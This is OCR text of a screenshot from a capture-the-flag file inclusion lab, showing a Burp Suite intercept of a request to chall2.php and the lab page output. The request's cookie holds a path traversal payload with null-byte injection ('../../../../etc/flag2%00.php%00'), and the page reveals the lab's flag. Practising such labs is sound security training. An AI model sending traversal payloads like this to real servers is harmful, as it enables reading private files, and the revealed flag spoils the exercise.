 1 2 3 4 12:38
Lab #Challenge-2
FoxyProxy Options
10.10.22.249/challenges/chall2.php
burp
Home / Lab #Challenge-2
File Inclusion Lab
Lab #Challenge-2: Include a file in the input form below
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag2.php
Welcome ../../../../etc/flag2.php
c00k13_i5_yuMmy1
10.10.22.249
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.22.249:80
Forward Drop Intercep... Action Open Br... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.22.249
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.22.249/challenges/index.php
8 Connection: close
9 Cookie: THM=../../../../etc/flag2%00.php%00
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Search... 0 matches